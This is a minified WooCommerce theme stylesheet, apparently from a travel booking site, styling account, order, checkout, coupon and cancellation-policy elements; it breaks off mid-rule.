.woocommerce-password-strength{display:none!important}.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:35%;float:left}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:100%}}@media screen and (max-width:559px){.woocommerce form.edit-account .btn-primary{padding:.5em 1.3em}}@media screen and (max-width:559px){.woocommerce form.edit-account fieldset{margin-top:20px}.woocommerce form.edit-account fieldset legend{font-weight:600;font-size:16px;line-height:20px;color:#121212}}.woocommerce form.edit-account ul.password-strength{padding:0;text-align:left;width:100%;float:right}@media screen and (max-width:559px){.woocommerce form.edit-account ul.password-strength{display:none}}.woocommerce form.edit-account ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce form.edit-account ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce form .woocommerce-address-fields .woocommerce-input-wrapper{width:100%}.woocommerce form .woocommerce-address-fields input.input-text,.woocommerce form .woocommerce-address-fields select.input-select{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce form.checkout_coupon{padding:1em 0 .5em 1em}@media screen and (min-width:1054px){.woocommerce form.checkout_coupon{width:65%}}.woocommerce form.checkout_coupon .input-text{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message:before{color:#e3e3e3}.woocommerce .thankyou-order .nav-links{display:none}.woocommerce .shop_table.activation-details{border-radius:0;border-left:0;border-right:0}.woocommerce .shop_table.activation-details td,.woocommerce .shop_table.activation-details th{border-top:0}.woocommerce .shop_table a#ticket-item{cursor:pointer}.woocommerce .shop_table p input#coupon_code{border-radius:30px;height:34px}.woocommerce .shop_table .cart-coupon #coupon-checkout,.woocommerce .shop_table .cart-coupon .coupon-checkout{display:flex;flex-wrap:wrap;width:100%}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-first,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-first{flex-grow:1;width:auto}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-last,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-last{width:auto;flex-shrink:0}.woocommerce .shop_table .cart-coupon .error-mssg-coupon{display:flex;align-items:baseline;color:#c73232;font-size:.75rem;line-height:normal;width:100%}.woocommerce .shop_table .cart-coupon .error-mssg-coupon i{margin-right:5px}.woocommerce .shop_table.thankyou-order{table-layout:fixed}@media (max-width:575.98px){.woocommerce .shop_table.thankyou-order{font-size:.75rem}}.woocommerce .shop_table.thankyou-order .nav-links{display:none}.woocommerce .shop_table.thankyou-order tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.thankyou-order td{padding-top:13px;padding-bottom:13px}@media (max-width:767.98px){.woocommerce .shop_table.thankyou-order td{padding-left:5px;padding-right:5px}}.woocommerce .shop_table.thankyou-order tfoot{table-layout:fixed}.woocommerce .shop_table.thankyou-order tfoot td{width:50%}.woocommerce .shop_table.thankyou-order tfoot td.product-name span{word-break:break-word}.woocommerce .shop_table.thankyou-order tfoot td.product-name a{color:#121212}.woocommerce .shop_table.thankyou-order tfoot td.product-name a:hover{text-decoration:underline}.woocommerce .shop_table.thankyou-order tfoot td.product-name .sm-text{display:block;font-size:12px;line-height:1.4}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{position:relative}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{background:#fff}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{font-size:1.0625rem;padding:10px;position:absolute;right:0;top:7px;-webkit-transform:transition(all .5s ease);-moz-transform:transition(all .5s ease);-ms-transform:transition(all .5s ease);-o-transform:transition(all .5s ease);transform:transition(all .5s ease);cursor:pointer}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow.open{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.thumbnail-product{display:inline-block}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket{position:absolute;right:5px;top:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-left{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-down{float:right;display:inline-block}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-left{float:right;display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-down{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info.active{display:flex;visibility:visible;align-items:center;opacity:1;transition:visibility 0s linear 0s,opacity .3s;background:none;padding-top:0!important;padding:0 0 0 100px;margin:0;box-shadow:none}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info{display:none;padding-left:4em}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info .ticket-item{margin-left:10px}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td a.mobile-golder-ticket{display:none}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:inline-block}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:none}}@media (max-width:991.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{font-size:.875rem}}@media (min-width:768px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{display:none}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{padding-bottom:0;padding-top:.3rem}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(2){margin-top:-51px;padding-left:80px;padding-right:35px;padding-bottom:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3){padding-left:80px;padding-right:35px;padding-bottom:10px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3)~td{background:#fafafa;padding-top:10px;padding-left:20px;padding-right:20px;margin-top:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(4){margin-top:35px;padding-top:20px!important;box-shadow:inset 0 2px 2px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:last-child{padding-bottom:20px;margin-bottom:-15px;box-shadow:inset 0 -1px 1px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-status:before{content:"Status:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-total:before{content:"Total:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses.show{display:block!important}}@media (max-width:575.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{font-size:.8125rem}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:.3rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:1.05rem}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{margin-bottom:10px}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td{border-top:0;vertical-align:middle;padding:0 10px .75rem;line-height:normal}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td img{width:50px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td h2{font-size:1rem;margin:0;padding-left:0}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:100px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(2){width:35%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(3){width:30%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(4){width:25%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{padding-right:16px}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:70px}}.woocommerce .shop_table.account-section{border:0;margin-bottom:.75rem}.woocommerce .shop_table.account-section thead th{padding:0;text-transform:uppercase}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th:first-child{width:10%}.woocommerce .shop_table.account-section thead th:nth-child(2){width:35%}.woocommerce .shop_table.account-section thead th:nth-child(3){width:55%}}.woocommerce .shop_table.account-section thead th a{color:#000;font-weight:500}.woocommerce .shop_table.account-section thead th.underline span{position:relative}.woocommerce .shop_table.account-section thead th.underline span a{font-weight:700}.woocommerce .shop_table.account-section thead th.underline span:after{position:absolute;content:"";height:1px;margin:0 auto;left:0;right:0;width:100%;background:#000;bottom:-10px}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th.underline span:after{bottom:-8px}}.woocommerce .shop_table.account-section tbody td{border-top:0;padding:0 0 .75rem;vertical-align:top}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section tbody td:first-child{padding-right:1.5rem}}.woocommerce .shop_table.account-section tbody td img{width:90px;padding-right:.2em}.woocommerce .shop_table.account-section tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.account-section tfoot td,.woocommerce .shop_table.account-section tfoot th{vertical-align:top;border-top:0;padding:0 0 .75rem}.woocommerce .shop_table.account-section tfoot tr.payment_method{display:none}.woocommerce .shop_table.account-section tfoot tr.regular th{font-weight:400}.woocommerce .shop_table.activation-details{border-bottom:0;border-top:0;margin-bottom:.75rem}.woocommerce .shop_table.activation-details thead th{padding:1.95rem 0 .75rem;border-top:1px solid #767474;font-weight:500}.woocommerce .shop_table.activation-details thead th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th{border-top:1px solid #767474;padding:0 0 .75rem;vertical-align:top;font-weight:400}.woocommerce .shop_table.activation-details tbody th:last-child{padding:0}.woocommerce .shop_table.activation-details tbody th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th p{margin-bottom:0;padding:0 0 .75rem;font-weight:400}.woocommerce .shop_table.activation-details tbody th p.separator:after{display:none}.woocommerce .shop_table.activation-details tbody th p.separator:last-child{padding:0 0 .75rem}.woocommerce .shop_table.activation-details tbody th p:last-child{padding:0 0 1.8rem;border-bottom:1px solid #767474;font-size:.875rem;color:#767474;font-style:italic}.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-spacing:0;border:0;overflow:hidden;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);margin-bottom:1.5rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-radius:3em;background:#fff;position:absolute;top:7.7em;right:0;width:25%}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{margin-top:-60px}.woocommerce .shop_table.woocommerce-checkout-review-order-table.active thead{background:#f2f2f2!important;color:#bcbcbc!important}}.woocommerce .shop_table.woocommerce-checkout-review-order-table.golden-ticket tbody tr:first-of-type td{border-top:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{position:relative;background:#f2f2f2;padding:.9rem;display:table;width:100%;border-top-right-radius:3em;border-top-left-radius:3em}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead th span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:block;font-weight:400}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{background:#fff;border-top-left-radius:inherit;border-top-right-radius:inherit}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{background:#fff;padding:0 15px;display:table;width:100%;border-spacing:1px;display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{display:block;padding-left:15px;padding-right:15px}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .font-slim span{font-weight:400!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr:first-child td{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.cart-subtotal{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms){text-transform:uppercase}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms) th{text-align:right;font-weight:600}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:none;text-transform:inherit}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:block}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms{font-size:.5625rem;margin-bottom:0;font-weight:400;line-height:normal}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms a{color:#000;text-decoration:underline}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total th{padding-left:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total td{padding-right:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td{padding:10px 0;width:100%}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date{display:inline-block;font-size:.8125rem;font-style:inherit;float:right}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date.float-left{font-weight:700}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:left}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name{position:relative}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name a.remove{display:inline-block!important;vertical-align:inherit;position:absolute;top:52%;left:-5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.add-ons{padding-top:19px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th{font-weight:400;text-align:left!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th .amount{font-weight:700!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing td{padding:5px 0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child+tr .add-ons{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{position:relative;background:#ffcc64;border-bottom-right-radius:3em;border-bottom-left-radius:3em;display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot:hover{background:#ffc44b}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled{background:#e5e5e5}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled a{pointer-events:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled:hover,.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.email-error{background:#e5e5e5}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{display:table-row-group}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title{text-align:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2{text-transform:uppercase;font-size:1.25rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a{color:#000;display:block;padding:27px 30px;margin:-9px -12px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a:after{position:absolute}.woocommerce .shop_table.woocommerce-checkout-review-order-table th{font-size:.8125rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:flex;align-items:center;justify-content:center;box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;border-radius:15px;padding:1px 4px;width:26px;height:26px;line-height:1.8;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#ffcc64;cursor:pointer;color:#121212}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:none}}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title h2{font-size:1.125rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p{margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{font-size:.7rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search a{color:#000}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{position:relative;left:-5em}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item#inclusion .product-name .d-flex .remove{display:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item:first-child td{padding-top:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container{display:inline-flex}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name{display:inline-block;padding-left:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name+small{margin-right:3px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex{align-items:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex .remove{margin-top:1px}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name{width:75%}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total{text-align:right}}.woocommerce .woocommerce-form-coupon-toggle{background:#e3e3e3;width:100%}@media screen and (min-width:1054px){.woocommerce .woocommerce-form-coupon-toggle{width:63%}}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{border-top-color:#ffcc64}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{color:#000}.woocommerce .checkout.woocommerce-checkout{font-size:.875rem;position:relative!important;width:100%}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout{padding-right:330px}}.woocommerce .checkout.woocommerce-checkout #customer_details .col-md-12{padding-left:0;padding-right:0}.woocommerce .checkout.woocommerce-checkout.booking-madmonkey .wc-flexible-cancellation{display:none}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background-color:hsla(0,0%,100%,.9)!important}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{background-size:cover}}.woocommerce .checkout.woocommerce-checkout p#account_password_field{float:right;width:49.5%}.woocommerce .checkout.woocommerce-checkout p#account_password_field label{display:none}.woocommerce .checkout.woocommerce-checkout ul.password-strength{padding:0;text-align:left;width:35%;float:right}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength{text-align:right;width:100%}}.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:block;padding-left:.75rem;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce .checkout.woocommerce-checkout #payment{padding-top:0;background:#fff}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment{padding-top:1.2rem;width:95%}}.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1.5rem}@media (max-width:767.98px){.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1rem}}.woocommerce .checkout.woocommerce-checkout #payment .cc-support{position:relative}.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{right:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{position:absolute;width:inherit;top:-30px}}.woocommerce .checkout.woocommerce-checkout #payment ul.payment_methods{padding:0}@media screen and (max-width:559px){.woocommerce .checkout.woocommerce-checkout #payment .wc_payment_methods{margin-bottom:40px}}.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:0;font-weight:700;padding:.75rem;font-size:1.25rem;cursor:pointer;width:auto!important;border:0;display:inline-block;position:fixed;z-index:10;bottom:0;margin-bottom:15px;left:15px;right:15px}.woocommerce .checkout.woocommerce-checkout #payment #place_order button{visibility:hidden!important}.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled{background:#e5e5e5;pointer-events:none!important;opacity:1}@media (max-width:991.98px){.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}}.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:block;visibility:visible;padding:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:none}}.woocommerce .checkout .input-text{font-size:.875rem}.woocommerce .checkout .select2-container .select2-selection--single{height:43px;font-size:.875rem}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:38px}.woocommerce .checkout #wc_checkout_add_ons{display:none}.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:2.5rem;font-weight:500;margin:0 0 20px;padding-right:60px}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.5rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.25rem;padding-right:50px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.5rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:2.2rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.25rem;min-height:48px;padding-right:60px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1.25rem;font-weight:400;padding-bottom:.4em;padding-right:60px}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title a,.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title span{font-weight:600}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons{display:inline-block;vertical-align:middle}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .login-button,.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .mo_openid-login-button{margin-top:0!important}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons p:first-child{display:none}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1.25rem;font-weight:400}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:1.5rem;margin:1.5rem 3px}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{display:flex;flex-wrap:wrap;align-items:flex-start}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{padding:15px}}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{flex-grow:1;flex-basis:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p{padding:0;margin:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2.booking-sub-title img,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p.booking-sub-title img{height:40px;width:40px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{display:flex;align-items:center}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:10px;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup img{position:relative;overflow:hidden;width:36px;height:36px;border-radius:50%;box-shadow:0 0 4px 1px rgba(0,0,0,.2)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-button{display:inline-block}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons{margin:0;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons p{display:none}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{margin-top:0!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i:hover,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg:hover{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{font-size:.75rem}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{margin-bottom:10px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:30px;margin-right:-3px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{width:26px!important;height:26px!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3);margin-top:0!important;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);margin-right:-7px}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .form-row{width:100%!important;float:none!important;clear:both!important}}.woocommerce .checkout .wc-flexible-cancellation{padding:1.2rem 0;position:relative}.woocommerce .checkout .wc-flexible-cancellation h2{font-size:1.5rem;padding-bottom:0}.woocommerce .checkout .wc-flexible-cancellation img{width:inherit!important}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{border:1px solid #f2f2f2;border-radius:5px;padding:1.05rem}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;width:90%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{background:#f2f2f2;padding:1.5rem;border-radius:5px}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{flex:0 0 50%}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:first-child{border-right:10px solid #fff}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:nth-child(2){border-left:10px solid #fff}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item h5{font-size:1rem;font-weight:500}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item span.title{padding-left:5px}.woocommerce .checkout .wc-flexible-cancellation 